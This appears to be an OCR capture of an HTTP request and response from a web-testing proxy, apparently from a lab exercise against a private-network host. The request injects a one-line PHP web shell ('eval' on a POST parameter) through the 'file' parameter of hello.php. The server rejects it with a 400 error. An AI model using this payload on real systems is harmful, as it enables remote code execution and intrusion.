 Request
Pretty Raw Hex \n
1 GET /hello.php?file=<?php eval($_POST['cmd']);?> HTTP/1.1
2 Host: 10.0.2.21
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Date: Tue, 03 May 2022 03:56:54 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 301
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
400 Bad Request
</title>
11 </head>
<body>
12 <h1>
Bad Request
</h1>
13 <p>
Your browser sent a request that this server could not understand.
<br />
14 </p>
15 <hr>
16 <address>
Apache/2.4.41 (Ubuntu) Server at 127.0.1.1 Port 80
</address>
17 </body>
</html>
18